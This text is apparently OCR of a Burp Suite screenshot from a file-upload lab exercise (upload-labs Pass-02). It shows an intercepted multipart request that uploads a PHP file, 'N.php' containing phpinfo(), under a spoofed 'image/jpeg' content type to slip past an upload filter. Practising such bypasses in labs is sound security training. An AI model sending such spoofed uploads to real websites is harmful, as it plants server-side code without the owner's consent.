 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone:80 [54.222.208.118]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------247225402717228868961620856690
Content-Length: 375
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------247225402717228868961620856690
Content-Disposition: form-data; name="upload_file"; filename="N.php"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------247225402717228868961620856690
Content-Disposition: form-data; name="submit"
上传
-----------------------------247225402717228868961620856690--
? < + > Type a search term 0 matches